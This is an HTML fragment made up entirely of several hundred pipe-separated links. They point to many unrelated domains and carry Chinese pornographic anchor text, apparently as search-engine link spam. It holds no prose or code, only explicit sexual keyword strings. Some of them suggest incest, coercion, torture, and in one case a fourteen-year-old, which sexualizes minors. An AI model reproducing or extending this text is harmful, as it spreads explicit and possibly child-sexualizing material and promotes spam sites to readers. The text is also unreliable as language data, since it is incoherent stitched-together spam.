<a href="http://www.lifeandhealthjoy.com" target="_blank">蜜乳av网站</a>|
<a href="http://www.bradpeirson.com" target="_blank">性欧美xxxx乳高跟孕妇</a>|
<a href="http://www.docs-stream.com" target="_blank">黄—色—成—人—网—站免费</a>|
<a href="http://www.pouruneenfance.com" target="_blank">黄色片www</a>|
<a href="http://www.xananke.com" target="_blank">午夜激情视频在线观看</a>|
<a href="http://www.kingmillicent.com" target="_blank">黄www网站</a>|
<a href="http://www.loststaterecords.com" target="_blank">波多野结衣爱爱</a>|
<a href="http://www.51yx8.com" target="_blank">亚洲精品乱码久久久久久久久久</a>|
<a href="http://www.onlinelocalmarket.com" target="_blank">1级黄色毛片</a>|
<a href="http://www.wheretosoon.com" target="_blank">女警办公室激情</a>|
<a href="http://www.wenpupu.com" target="_blank">欧美精品久久久久久久久</a>|
<a href="http://www.shunminghuanbao.com" target="_blank">三级黄色大片网站</a>|
<a href="http://www.beamloans.com" target="_blank">亚洲一区二区三区激情</a>|
<a href="http://www.hfmtzs.com" target="_blank">福利淫地av导航</a>|
<a href="http://www.of-sky.com" target="_blank">久久久久www</a>|
<a href="http://www.lsgj168.com" target="_blank">免费全部高h视频</a>|
<a href="http://www.srsadvocacyskills.com" target="_blank">亚洲人成人7777在线播放</a>|
<a href="http://www.bmhomesales.com" target="_blank">少妇荡乳情欲办公室免费视频</a>|
<a href="http://www.flash139.com" target="_blank">国产精品一品二区三区的使用体验</a>|
<a href="http://www.changshidl.com" target="_blank">女人脱精光让人桶爽了小说</a>|
<a href="http://www.capitaldelillc.com" target="_blank">日本伦理一区二区</a>|
<a href="http://www.zjhaoyuwuliu.com" target="_blank">麻豆精品视频在线</a>|
<a href="http://www.catotheyoungest.com" target="_blank">亚洲视频一级片</a>|
<a href="http://www.124kok.com" target="_blank">午夜国产精品视频</a>|
<a href="http://www.dthsy.com" target="_blank">小坏蛋用力快点好烫给我</a>|
<a href="http://www.xyjinrunda.com" target="_blank">国产精品一区三区</a>|
<a href="http://www.corporatelawhub.com" target="_blank">日本三级韩国三级欧美三级</a>|
<a href="http://www.womeneg.com" target="_blank">www亚洲成人</a>|
<a href="http://www.midorikid.com" target="_blank">亚洲精品国产精华液</a>|
<a href="http://www.0442999.com" target="_blank">国产一性一爱一乱一交</a>|
<a href="http://www.aozhouba.com" target="_blank">精品国产乱码久久久久久果冻传媒</a>|
<a href="http://www.docs-stream.com" target="_blank">中文av之家</a>|
<a href="http://www.pinganshoes.com" target="_blank">师徒双修嗯啊肉h白千羽</a>|
<a href="http://www.gulfcoast-spa-parts.com" target="_blank">射进去视频</a>|
<a href="http://www.excitedc.com" target="_blank">国语对白一区二区</a>|
<a href="http://www.lbbcy.com" target="_blank">欧美一卡二卡三卡</a>|
<a href="http://www.aogangcheng.com" target="_blank">女同性相吸做爰囗交小说</a>|
<a href="http://www.zsj06.com" target="_blank">动漫性做爰电影</a>|
<a href="http://www.celebritymusclesecrets.com" target="_blank">美女被扒开内裤桶屁股眼下</a>|
<a href="http://www.ponue792.com" target="_blank">国产精品日</a>|
<a href="http://www.coach-outletonlineusa.com" target="_blank">皇上脔到她哭h粗话h</a>|
<a href="http://www.salazoon.com" target="_blank">美女网站黄频</a>|
<a href="http://www.allincachiperu.com" target="_blank">精品久久国产老人久久综合</a>|
<a href="http://www.triadgreenscapes.com" target="_blank">欧美色图一区二区三区</a>|
<a href="http://www.dgopticalmy.com" target="_blank">国产va香港va天堂va青草</a>|
<a href="http://www.rapira-flowmeter.com" target="_blank">激情综合色综合啪啪开心</a>|
<a href="http://www.sh16800.com" target="_blank">亚洲一级免费观看</a>|
<a href="http://www.ntgrw.com" target="_blank">云樱被吸乳被羞羞漫画</a>|
<a href="http://www.xtorex.com" target="_blank">国产一区二区黄</a>|
<a href="http://www.wildwirecraft.com" target="_blank">欧美色的诱惑</a>|
<a href="http://www.taozhixing.com" target="_blank">男生j插入女生p</a>|
<a href="http://www.kelefan.com" target="_blank">91九色蝌蚪视频在线</a>|
<a href="http://www.malcolmcustombicycles.com
www.class-struggle.com" target="_blank">日本在线观看视频一区</a>|
<a href="http://www.1257708.com" target="_blank">性少妇bbwbbwbbw</a>|
<a href="http://www.actionromance.com" target="_blank">久久午夜一区</a>|
<a href="http://www.sunny-zone.com" target="_blank">男性gay无套免费网站台湾</a>|
<a href="http://www.jeminal.com" target="_blank">乡村乱淫交换第二章</a>|
<a href="http://www.threethoughtbubbles.com" target="_blank">57pao国产成永久免费视频</a>|
<a href="http://www.freshfootwork.com" target="_blank">fc2性色av久久精品</a>|
<a href="http://www.vision21inc.com" target="_blank">隔壁寂寞的少妇</a>|
<a href="http://www.rshtz.com" target="_blank">欧美卡一</a>|
<a href="http://www.jsdfy.com" target="_blank">欧美14sex性hd摘花</a>|
<a href="http://www.runenyuanlinjingguan.com" target="_blank">国产在线观看av</a>|
<a href="http://www.1257708.com" target="_blank">在火车千女人毛片看看</a>|
<a href="http://www.malcolmcustombicycles.com
www.class-struggle.com" target="_blank">午夜av日韩</a>|
<a href="http://www.fm320.com" target="_blank">动漫jk美女被爆羞羞久久</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">啊～尿进来了～啊哈～h</a>|
<a href="http://www.kmdngs.com" target="_blank">人操人操人</a>|
<a href="http://www.drycleanersdaytonoh.com" target="_blank">放荡女闺蜜乱系列小说</a>|
<a href="http://www.0871che.com" target="_blank">欧美一性一乱一交</a>|
<a href="http://www.cybermegstore.com" target="_blank">亚洲乱小说</a>|
<a href="http://www.dgyxsy888.com" target="_blank">午夜不卡电影</a>|
<a href="http://www.szzhsoft.com" target="_blank">欧美激情亚洲自拍</a>|
<a href="http://www.sj-8.com" target="_blank">男人狂躁女人30分钟视频app</a>|
<a href="http://www.printorderingsystems.com" target="_blank">凸偷窥wc精品女厕91</a>|
<a href="http://www.sinppecsales.com" target="_blank">年轻的邻居女教师3</a>|
<a href="http://www.jianfeiw.com" target="_blank">亚洲欧美一区二区三区四区五区</a>|
<a href="http://www.ttyfc.com" target="_blank">亚洲精品无圣光一区二区</a>|
<a href="http://www.galebbeton.com" target="_blank">男女裸体网站</a>|
<a href="http://www.mbmpod.com" target="_blank">97精品国产aⅴ7777</a>|
<a href="http://www.marshamhousegx.com" target="_blank">娇喘和肉体撞击的啪啪声</a>|
<a href="http://www.compasspointsmedia.com" target="_blank">玉势堵精受孕h调教</a>|
<a href="http://www.jl-dy.com" target="_blank">亚洲粉嫩美女无套露脸</a>|
<a href="http://www.hfmtzs.com" target="_blank">男人操女人b</a>|
<a href="http://www.sjzhi.com" target="_blank">国产精品永久</a>|
<a href="http://www.jingtiantaiji.com" target="_blank">国产第一二区</a>|
<a href="http://www.bayadelaideeast.com" target="_blank">国产主播毛片</a>|
<a href="http://www.xqmjg.com" target="_blank">啊啊啊好粗</a>|
<a href="http://www.guomeish.com" target="_blank">激情综合国产</a>|
<a href="http://www.ddmaishu.com" target="_blank">三上悠亚338中文在线观看</a>|
<a href="http://www.bangbangnin198.com" target="_blank">男女爽爽视频</a>|
<a href="http://www.aimoled.com" target="_blank">亚洲欧美高清在线</a>|
<a href="http://www.vetsusallc.com" target="_blank">杨幂一级裸体片</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">色婷婷亚洲婷婷</a>|
<a href="http://www.pantherpriderx.com" target="_blank">av在线首页</a>|
<a href="http://www.boyuanjiahua.com" target="_blank">国产偷久久一级精品60部</a>|
<a href="http://www.souwolx.com" target="_blank">国产精欧美一区二区三区久久久</a>|
<a href="http://www.portraitsbymari.com" target="_blank">大胸伦理片</a>|
<a href="http://www.epointdesign.com" target="_blank">少妇aaaa</a>|
<a href="http://www.cn9ding.com" target="_blank">国产精品成熟老女人</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">免费性爱视频在线</a>|
<a href="http://www.cbdcnewsletter.com" target="_blank">日韩激情国产</a>|
<a href="http://www.criseru.com" target="_blank">三个人一起上让我好爽</a>|
<a href="http://www.zsj06.com" target="_blank">一区二区午夜</a>|
<a href="http://www.magscompany.com" target="_blank">国产日本一区二区三区</a>|
<a href="http://www.jianfeiw.com" target="_blank">大尺度做爰口述3p</a>|
<a href="http://www.rshtz.com" target="_blank">伸进班花小内裤疯狂揉摸</a>|
<a href="http://www.therivercreek.com" target="_blank">亚洲欧美一区二区视频</a>|
<a href="http://www.criseru.com" target="_blank">性爱爱视频</a>|
<a href="http://www.zdorovakrasiva.com" target="_blank">欧美精品一区二区三区四区五区</a>|
<a href="http://www.zhyey.com" target="_blank">国产一区网</a>|
<a href="http://www.ahzlfl.com" target="_blank">国产一卡二卡三卡</a>|
<a href="http://www.wwwq5550.com" target="_blank">欧美一二三视频</a>|
<a href="http://www.vision21inc.com" target="_blank">国产一级片a</a>|
<a href="http://www.kingsan168.com" target="_blank">亚洲无毛在线观看</a>|
<a href="http://www.kxczp.com" target="_blank">一区二区久久精品66国产精品</a>|
<a href="http://www.cheap-psychic-predictions.com" target="_blank">亚洲精品第一</a>|
<a href="http://www.bjpaomochang.com" target="_blank">男同被到爽漫画软件</a>|
<a href="http://www.nbcmds.com" target="_blank">亚洲欧美丝袜精品久久久</a>|
<a href="http://www.tickets-portal.com" target="_blank">青青艹视频在线观看</a>|
<a href="http://www.medicalmarijuanacare.com" target="_blank">色午夜av</a>|
<a href="http://www.haihuazs.com" target="_blank">日韩麻豆视频</a>|
<a href="http://www.hbftmy.com" target="_blank">欧美精品一区二区在线播放</a>|
<a href="http://www.tbjmd.com" target="_blank">啊轻点灬太粗嗯太深了用力地铁</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">一级片美国</a>|
<a href="http://www.dragontechhub.com" target="_blank">亚洲欧美自拍一区</a>|
<a href="http://www.jouui.com" target="_blank">年轻的护士3高潮电影</a>|
<a href="http://www.celebritymusclesecrets.com" target="_blank">国产精品亚洲一区二区三区</a>|
<a href="http://www.studio-admin.com" target="_blank">91超碰中文字幕久久精品</a>|
<a href="http://www.tjaisen.com" target="_blank">国产精品久久久久久久岛一本蜜乳</a>|
<a href="http://www.ahzlfl.com" target="_blank">国产成人亚洲精品</a>|
<a href="http://www.chatctt.com" target="_blank">91啦丨九色丨刺激</a>|
<a href="http://www.tzs5198.com" target="_blank">欧美操日本美女</a>|
<a href="http://www.jufengyuanhotel.com" target="_blank">好叼操这里只有精品</a>|
<a href="http://www.ofsetprinters.com" target="_blank">91精品在线观看视频</a>|
<a href="http://www.jh942.com" target="_blank">三级精品在线观看</a>|
<a href="http://www.8klove.com" target="_blank">女体拷问一区二区三区</a>|
<a href="http://www.hrxsi.com" target="_blank">欧美区国产区</a>|
<a href="http://www.experienceoverseas.com" target="_blank">人成免费a级毛片</a>|
<a href="http://www.berrynursery.com" target="_blank">h视频国产</a>|
<a href="http://www.3hbox.com" target="_blank">欧美激情一区二区</a>|
<a href="http://www.digitalinteractivedisplays.com" target="_blank">日韩精品啪啪</a>|
<a href="http://www.sunnyvaleweightloss.com" target="_blank">亚洲一区视频观看</a>|
<a href="http://www.shunminghuanbao.com" target="_blank">女同被调教黄b站</a>|
<a href="http://www.jhxsyb.com" target="_blank">国产精品扒开做爽爽爽</a>|
<a href="http://www.lechityn.com" target="_blank">chinesefreehdxxxx明星</a>|
<a href="http://www.mbmpod.com" target="_blank">国产精品激情偷乱一区二区∴</a>|
<a href="http://www.inanyeniotogaleri.com" target="_blank">午夜av免费观看</a>|
<a href="http://www.sinppecsales.com" target="_blank">日韩欧美亚洲视频</a>|
<a href="http://www.eternityporn.com" target="_blank">黄色一及毛片</a>|
<a href="http://www.shhzty.com" target="_blank">丰满少妇诱人</a>|
<a href="http://www.withconvictiongroup.com" target="_blank">男女瑟瑟视频</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">色综合久久88色综合天天免费</a>|
<a href="http://www.kieselsaeure.com" target="_blank">国产一级做a爰片久久毛片男</a>|
<a href="http://www.europeoalmazan.com" target="_blank">免费久久久</a>|
<a href="http://www.gzhaochuang.com" target="_blank">91看片淫黄大片91桃色</a>|
<a href="http://www.101powersports.com" target="_blank">青青国产在线</a>|
<a href="http://www.fudingcaijing.com" target="_blank">欧美亚洲综合在线观看</a>|
<a href="http://www.ideasforduetto.com" target="_blank">女生被男人操</a>|
<a href="http://www.taiyujt.com" target="_blank">91看片淫黄大片在线天堂最新</a>|
<a href="http://www.katiekoschalk.com" target="_blank">男女插插动态图</a>|
<a href="http://www.yhxjj.com" target="_blank">把女仆吊起来揉搓双乳</a>|
<a href="http://www.hekatronics.com" target="_blank">亲生肉稚嫩进出bl</a>|
<a href="http://www.nestingpdx.com" target="_blank">亚洲高清av在线播放</a>|
<a href="http://www.czcjpf.com" target="_blank">av不卡在线看</a>|
<a href="http://www.honty521.com" target="_blank">国产精品一区二区av</a>|
<a href="http://www.katushki.com" target="_blank">激情一区二区三区四区</a>|
<a href="http://www.affiliate-marketing-hub.com" target="_blank">男生操女生免费软件</a>|
<a href="http://www.qthwsjd.com" target="_blank">亚洲第一成人久久网站</a>|
<a href="http://www.hgycn.com" target="_blank">筱崎爱露全乳</a>|
<a href="http://www.ycchs.com" target="_blank">伦理《禁忌6》</a>|
<a href="http://www.hardestyandassociates.com" target="_blank">扒下她的小内裤揉弄当众羞辱</a>|
<a href="http://www.gp98888.com" target="_blank">欧美午夜精品一区二区</a>|
<a href="http://www.zjhz18.com" target="_blank">日韩欧美成人免费</a>|
<a href="http://www.szspzd.com" target="_blank">a免费毛片</a>|
<a href="http://www.bjposji.com" target="_blank">一区二区三区美女</a>|
<a href="http://www.101powersports.com" target="_blank">女人被添荫蒂舒服的小说</a>|
<a href="http://www.haihuazs.com" target="_blank">操少妇视频</a>|
<a href="http://www.wyrmdkp.com" target="_blank">被男人操视频</a>|
<a href="http://www.bossmanshades.com" target="_blank">91精品大片</a>|
<a href="http://www.qianqianxiu.com" target="_blank">《浴室激情》在线观看日本</a>|
<a href="http://www.weiyizhiwujingyou.com" target="_blank">1v1高h大肉双处诱受</a>|
<a href="http://www.bangbangnin198.com" target="_blank">边亲边摸边做</a>|
<a href="http://www.ni-zhongdejinshu.com" target="_blank">色88av</a>|
<a href="http://www.pyidol.com" target="_blank">校园激情av</a>|
<a href="http://www.wodadu.com" target="_blank">护士丝袜脚交footjob</a>|
<a href="http://www.dlsncp.com" target="_blank">日韩精品av一区二区三区</a>|
<a href="http://www.jouui.com" target="_blank">bl受的荡生活np合集无遮挡</a>|
<a href="http://www.kieyyuel.com" target="_blank">国家一级黄色片</a>|
<a href="http://www.xtyes.com" target="_blank">国产性久久</a>|
<a href="http://www.szzeye.com" target="_blank">色欧美日韩</a>|
<a href="http://www.haihuazs.com" target="_blank">欧美疯狂三p群体交乱小说</a>|
<a href="http://www.xtorex.com" target="_blank">伦理放荡的老女人</a>|
<a href="http://www.noborderssports.com" target="_blank">www国产亚洲</a>|
<a href="http://www.sl-classifieds.com" target="_blank">国内愉拍国内精品少妇</a>|
<a href="http://www.7877suncity.com" target="_blank">久久久久久亚洲精品</a>|
<a href="http://www.lsgj168.com" target="_blank">国产做a爱</a>|
<a href="http://www.woamall.com" target="_blank">巨乳女教师电影</a>|
<a href="http://www.tbjmd.com" target="_blank">在野外被男人躁了一夜电影</a>|
<a href="http://www.dgopticalmy.com" target="_blank">亚洲成人精品免费</a>|
<a href="http://www.huajiecn.com" target="_blank">少妇公交车上2</a>|
<a href="http://www.anerofficial.com" target="_blank">亚洲不卡在线视频</a>|
<a href="http://www.teammodulars.com" target="_blank">日本三级不卡视频</a>|
<a href="http://www.kingmillicent.com" target="_blank">91看片看淫黄大片</a>|
<a href="http://www.shelbyssweetshoppe.com" target="_blank">啊灬啊灬啊灬快灬深用力麻豆</a>|
<a href="http://www.alfa-sys.com" target="_blank">日韩欧美高清</a>|
<a href="http://www.799160.com" target="_blank">欧美亚洲高清</a>|
<a href="http://www.httc26.com" target="_blank">国产资源一区</a>|
<a href="http://www.projectprettyblog.com" target="_blank">免费久久久久久</a>|
<a href="http://www.iccubea.com" target="_blank">小受叫床高潮娇喘嗯啊mp3</a>|
<a href="http://www.cnjiaomo.com" target="_blank">日韩精品一区二区三区中文</a>|
<a href="http://www.honty521.com" target="_blank">小受被c哭但是强行撑开h</a>|
<a href="http://www.lbbcy.com" target="_blank">久久久久久久久久久中文字幕</a>|
<a href="http://www.cqsf99.com" target="_blank">波多野结衣午夜电影</a>|
<a href="http://www.sailunghk.com" target="_blank">优等生被迫夹震蛋上课被调教</a>|
<a href="http://www.nikuidesigner.com" target="_blank">做爰吃奶全过程免费的</a>|
<a href="http://www.norhaniepangulima.com" target="_blank">亚洲欧洲在线播放</a>|
<a href="http://www.fastcutt.com" target="_blank">日韩欧美精品</a>|
<a href="http://www.bestvotesite.com" target="_blank">一节黄色片</a>|
<a href="http://www.foshanhao.com" target="_blank">欧美亚洲黄色</a>|
<a href="http://www.businessgrowthattitude.com" target="_blank">亚洲国产精华液网站w</a>|
<a href="http://www.ntgrw.com" target="_blank">猛烈顶弄h禁欲医生h粗口</a>|
<a href="http://www.101powersports.com" target="_blank">大乳boobs巨大吃奶乳水电影</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">少妇aaaa</a>|
<a href="http://www.thetopnavigator.com" target="_blank">叶修被狂c躁到高潮失禁</a>|
<a href="http://www.juezdebodas.com" target="_blank">亚洲色图丝袜美腿</a>|
<a href="http://www.xcxxzc.com" target="_blank">日本在线二区</a>|
<a href="http://www.highlightsbaba.com" target="_blank">国产小视频一区</a>|
<a href="http://www.zd1558.com" target="_blank">免费看曰批女人的视频</a>|
<a href="http://www.fm320.com" target="_blank">69porny九色视频自拍</a>|
<a href="http://www.lahks.com" target="_blank">天天躁日日躁狠狠躁</a>|
<a href="http://www.megaeda.com" target="_blank">人人爽人人爽人人爽</a>|
<a href="http://www.1828win.com" target="_blank">66com色麻豆</a>|
<a href="http://www.beerbreweryequipment.com" target="_blank">欧美在线观看www</a>|
<a href="http://www.sunny-zone.com" target="_blank">欧洲黄色级黄色99片</a>|
<a href="http://www.gcuster.com" target="_blank">女人裸体张开双腿中间的样子</a>|
<a href="http://www.hardestyandassociates.com" target="_blank">国产一级大黄</a>|
<a href="http://www.thauruabenuoc.com" target="_blank">欧美精品久久久久久久亚洲调教</a>|
<a href="http://www.mrmersin.com" target="_blank">欧美日韩在线观看一区二区</a>|
<a href="http://www.starmarbletile.com" target="_blank">一区二区观看</a>|
<a href="http://www.shemalenorthcarolina.com" target="_blank">寡妇一夜爽了六次</a>|
<a href="http://www.gabrielkalil.com" target="_blank">性欧美xxxx乳高跟孕妇</a>|
<a href="http://www.heigouzhibo.com" target="_blank">男人操女人视频软件</a>|
<a href="http://www.helphopetownkids.com" target="_blank">警花系列乱肉辣文小说</a>|
<a href="http://www.sismv.com" target="_blank">章子怡三级未删减版最爱</a>|
<a href="http://www.dzmove.com" target="_blank">好多水h有妇之夫</a>|
<a href="http://www.szffsj.com" target="_blank">国产hongkongdoll在线观看</a>|
<a href="http://www.dzmove.com" target="_blank">乱h合集系列小说目录男男</a>|
<a href="http://www.bjpaomochang.com" target="_blank">秋霞网一区二区</a>|
<a href="http://www.jouui.com" target="_blank">欧美啪啪一区</a>|
<a href="http://www.xbfk120.com" target="_blank">女体拷问一区二区三区</a>|
<a href="http://www.paomiu.com" target="_blank">日本啪啪一区</a>|
<a href="http://www.dlsncp.com" target="_blank">色婷婷av在线</a>|
<a href="http://www.zhonghandianqi.com" target="_blank">国产福利二区</a>|
<a href="http://www.allbestitems.com" target="_blank">久久久久麻豆v国产</a>|
<a href="http://www.yishun-sz.com" target="_blank">欧美精品久久久久久久久</a>|
<a href="http://www.eternityporn.com" target="_blank">久久激情欧美</a>|
<a href="http://www.szffsj.com" target="_blank">一级小毛片</a>|
<a href="http://www.courtesyapartments.com" target="_blank">黄色小说入口</a>|
<a href="http://www.thetalkingpixels.com" target="_blank">青青青在线</a>|
<a href="http://www.paysyz.com" target="_blank">亚洲国产精华液网站w</a>|
<a href="http://www.bmhomesales.com" target="_blank">动漫美女巨胸被狂揉的视频</a>|
<a href="http://www.szhrice.com" target="_blank">午夜小福利</a>|
<a href="http://www.vasung-tools.com" target="_blank">欧美三级动态图</a>|
<a href="http://www.formsinmovement.com" target="_blank">亚洲人成免费网站</a>|
<a href="http://www.wzboxin.com" target="_blank">久久久成人精品</a>|
<a href="http://www.jeminal.com" target="_blank">一晚嫩模贝贝两次播放中</a>|
<a href="http://www.artinyourpark.com" target="_blank">亚洲自拍偷拍综合</a>|
<a href="http://www.ja-photo.com" target="_blank">男人鸡鸡桶女人鸡鸡</a>|
<a href="http://www.whiteleyart.com" target="_blank">日日躁夜夜操</a>|
<a href="http://www.bjn7.com" target="_blank">啊～嗯去浴室做h老师双男主</a>|
<a href="http://www.makookgames.com" target="_blank">午夜激情视频在线免费观看</a>|
<a href="http://www.tamaoyoga.com" target="_blank">色麻豆国产原创av色哟哟</a>|
<a href="http://www.brusselstravels.com" target="_blank">在线视频1卡二卡三卡</a>|
<a href="http://www.sh-binzang.com" target="_blank">亚洲第一色av</a>|
<a href="http://www.bodegaqueirolo.com" target="_blank">国产一区二区网址</a>|
<a href="http://www.classresidence.com" target="_blank">小受被用各种姿势进入np唐棠</a>|
<a href="http://www.edithcord.com" target="_blank">久久亚洲精品国产</a>|
<a href="http://www.bjxrm.com" target="_blank">黄色片武则天</a>|
<a href="http://www.digitalaccountingsolutions.com" target="_blank">欧美久久久久久久高潮</a>|
<a href="http://www.seashon.com" target="_blank">法国淫欲的代价完整版</a>|
<a href="http://www.chnbaiker.com" target="_blank">男阳茎进女阳道无遮挡国产</a>|
<a href="http://www.shboliang.com" target="_blank">操的我好爽视频</a>|
<a href="http://www.shhzty.com" target="_blank">久久久欧美</a>|
<a href="http://www.gnfj777.com" target="_blank">女同性疯狂做爰在线观看网站</a>|
<a href="http://www.youhong168.com" target="_blank">国产亚洲精品久久久久久青梅</a>|
<a href="http://www.0871che.com" target="_blank">亚州av不卡</a>|
<a href="http://www.jliproperties.com" target="_blank">激情文学h文</a>|
<a href="http://www.menglurihua.com" target="_blank">chinesefreehdxxxx明星</a>|
<a href="http://www.ajs-sport.com" target="_blank">91精品国产91久久久久久</a>|
<a href="http://www.analog-xp.com" target="_blank">啪啪污视频</a>|
<a href="http://www.okeventguide.com" target="_blank">在线观看黄色大片</a>|
<a href="http://www.0055sbd.com" target="_blank">国产精品偷伦视频免费观看国产</a>|
<a href="http://www.bagspurseswallets.com" target="_blank">欧美日韩国产综合一区二区</a>|
<a href="http://www.anchoragebus.com" target="_blank">亚洲欧洲免费</a>|
<a href="http://www.684881.com" target="_blank">新婚娇妻h高潮嗯啊娇喘</a>|
<a href="http://www.qycywj.com" target="_blank">神马午夜伦理片</a>|
<a href="http://www.guarantytrading.com" target="_blank">国产精品国产亚洲精品看不卡15</a>|
<a href="http://www.shelbyssweetshoppe.com" target="_blank">日韩av电影中文字幕在线观看</a>|
<a href="http://www.shboliang.com" target="_blank">亚洲高清av在线播放</a>|
<a href="http://www.house-battery.com" target="_blank">久久久天堂国产精品女人</a>|
<a href="http://www.israeldedicatedservers.com" target="_blank">好紧水好多</a>|
<a href="http://www.techinfologies.com" target="_blank">波多野结衣巨乳女教师</a>|
<a href="http://www.docs-stream.com" target="_blank">www.亚洲黄色</a>|
<a href="http://www.douspardous.com" target="_blank">啊灬啊灬啊灬快日出水了</a>|
<a href="http://www.dreamoncharters.com" target="_blank">欧美一二三区视频</a>|
<a href="http://www.qhukulele.com" target="_blank">国产精品国产三级国产不产一地</a>|
<a href="http://www.fleetstead.com" target="_blank">黄色一级片免费的</a>|
<a href="http://www.hh98837.com" target="_blank">三灬啊别停灬用力啊村妇电影</a>|
<a href="http://www.autocleanprestige.com" target="_blank">亲胸揉胸膜下刺激视频欧美</a>|
<a href="http://www.pensacolatvrepair.com" target="_blank">国产亚洲视频一区</a>|
<a href="http://www.mazymas.com" target="_blank">吉吉av资源</a>|
<a href="http://www.courtesyapartments.com" target="_blank">欧美日韩激情在线</a>|
<a href="http://www.redbowlclarksburg.com" target="_blank">绯色蜜臀av一区二区不卡</a>|
<a href="http://www.dawnofbeginnings.com" target="_blank">周妍希尤物私密图片</a>|
<a href="http://www.worklesssmilemore.com" target="_blank">在线观看所有av</a>|
<a href="http://www.wongmediainc.com" target="_blank">女性向av免费观看入口silk</a>|
<a href="http://www.china-metalwiremesh.com" target="_blank">黄色一级免费片</a>|
<a href="http://www.voyageofthevezo.com" target="_blank">国产在线欧美</a>|
<a href="http://www.imydw.com" target="_blank">美女狠狠干</a>|
<a href="http://www.internationalseasidehotel.com" target="_blank">日本美女极度性诱惑卡不卡</a>|
<a href="http://www.chatctt.com" target="_blank">主人调教女m乳夹扇耳光网站</a>|
<a href="http://www.shunnengkeji.com" target="_blank">日韩久久久精品</a>|
<a href="http://www.wildwirecraft.com" target="_blank">黄色大电影</a>|
<a href="http://www.loveliness100.com" target="_blank">性开放的山村性事</a>|
<a href="http://www.ofsetprinters.com" target="_blank">日本午夜精品视频</a>|
<a href="http://www.xtjcy.com" target="_blank">久久国产精</a>|
<a href="http://www.begincodedisney.com" target="_blank">色婷婷亚洲婷婷</a>|
<a href="http://www.eastzo.com" target="_blank">亚洲男同性视频</a>|
<a href="http://www.brainonpaper.com" target="_blank">91精品视频免费观看</a>|
<a href="http://www.lddsc.com" target="_blank">一卡二卡在线观看</a>|
<a href="http://www.jsdfy.com" target="_blank">国产色99</a>|
<a href="http://www.1505m.com" target="_blank">我看黄色电影</a>|
<a href="http://www.criseru.com" target="_blank">波多野结衣教师诱惑</a>|
<a href="http://www.hezwd.com" target="_blank">日本福利一区二区</a>|
<a href="http://www.europeoalmazan.com" target="_blank">娇妻被健身教练挺进嗯啊视频</a>|
<a href="http://www.yjxingyun.com" target="_blank">(粗口 调教 高h)警察小说</a>|
<a href="http://www.ykhualin.com" target="_blank">又粗又硬太猛了受不了</a>|
<a href="http://www.sd-jinshan.com" target="_blank">亚洲欧美一区二区三区在线</a>|
<a href="http://www.muhumuza.com" target="_blank">亚洲精品9999</a>|
<a href="http://www.hookuplocally.com" target="_blank">神马午夜伦理片</a>|
<a href="http://www.thegolfsupplier.com" target="_blank">皇帝受被脔日常h</a>|
<a href="http://www.aresepanino.com" target="_blank">欧美黄色录相</a>|
<a href="http://www.sunny-zone.com" target="_blank">粗暴蹂躏中文一区二区三区</a>|
<a href="http://www.sxj9.com" target="_blank">亚洲欧美午夜</a>|
<a href="http://www.richardweedonphotography.com" target="_blank">宝贝腿高h喷水荡肉bl</a>|
<a href="http://www.thegreatestministry.com" target="_blank">国产欧美亚洲一区</a>|
<a href="http://www.yearforyou.com" target="_blank">国产偷人视频免费</a>|
<a href="http://www.hbxwtjx.com" target="_blank">女教师淫辱の教室蜜臀av小说</a>|
<a href="http://www.onlinewritingtraining.com" target="_blank">黄色小网站免费</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">国产精品综合久久久</a>|
<a href="http://www.lddsc.com" target="_blank">伦理放荡的老女人</a>|
<a href="http://www.womeneg.com" target="_blank">波多野结衣被夫上司持续</a>|
<a href="http://www.cloudstoragedrive.com" target="_blank">在线黄色网页</a>|
<a href="http://www.jlevimccollum.com" target="_blank">大汉臊烂你开荤粗肉小说</a>|
<a href="http://www.hstch.com" target="_blank">a毛片在线观看</a>|
<a href="http://www.yhxjj.com" target="_blank">小女一级片</a>|
<a href="http://www.cgzcw.com" target="_blank">黄色网址国产</a>|
<a href="http://www.shboliang.com" target="_blank">超猛烈进进出出动态图</a>|
<a href="http://www.topfivedirect.com" target="_blank">天天躁日日躁狠狠躁软件</a>|
<a href="http://www.jufengyuanhotel.com" target="_blank">99久久精品国产一区二区三区</a>|
<a href="http://www.snatch365.com" target="_blank">欧美乱仑视频</a>|
<a href="http://www.arsenalsecurityph.com" target="_blank">宁荣荣被弄到高潮小狂的标签</a>|
<a href="http://www.zjhz18.com" target="_blank">啊啊啊好湿</a>|
<a href="http://www.0055sbd.com" target="_blank">欧美卡一</a>|
<a href="http://www.zsj06.com" target="_blank">欧美激情第一区</a>|
<a href="http://www.juxing-textile.com" target="_blank">亚洲国产精品视频在线观看</a>|
<a href="http://www.betterthaneverusa.com" target="_blank">袖珍女做爰</a>|
<a href="http://www.ahehee.com" target="_blank">男生隐私无遮挡免费</a>|
<a href="http://www.xxxcampirates.com" target="_blank">男女啪啪无遮挡</a>|
<a href="http://www.yesreits.com" target="_blank">77788色淫视频免费网站</a>|
<a href="http://www.51yx8.com" target="_blank">色婷婷一区二区三区在线观看</a>|
<a href="http://www.on-za.com" target="_blank">一级黄色大片免费</a>|
<a href="http://www.ajs-sport.com" target="_blank">亚洲一级二级视频</a>|
<a href="http://www.take-motor.com" target="_blank">国产91亚洲精品</a>|
<a href="http://www.mazymas.com" target="_blank">国产精品久久久久久久久久小说</a>|
<a href="http://www.satoshiscountry.com" target="_blank">影音先锋黄色网址</a>|
<a href="http://www.anchorgrips.com" target="_blank">免费的性爱视频</a>|
<a href="http://www.crossfitforce2reckon.com" target="_blank">美日韩一区二区三区</a>|
<a href="http://www.xtyes.com" target="_blank">国产精品6区</a>|
<a href="http://www.gkingwest.com" target="_blank">午夜爽爽视频</a>|
<a href="http://www.bradpeirson.com" target="_blank">美脚丝袜脚交一区二区</a>|
<a href="http://www.xzfuerwo.com" target="_blank">日本伦理电影中文字幕</a>|
<a href="http://www.mbmpod.com" target="_blank">舔下面好舒服</a>|
<a href="http://www.immediateconapp.com" target="_blank">日韩亚洲欧美精品</a>|
<a href="http://www.qiaomeipo.com" target="_blank">涩涩视频在线看</a>|
<a href="http://www.122cams.com" target="_blank">大尺度做爰啪啪床戏有叫声的漫画</a>|
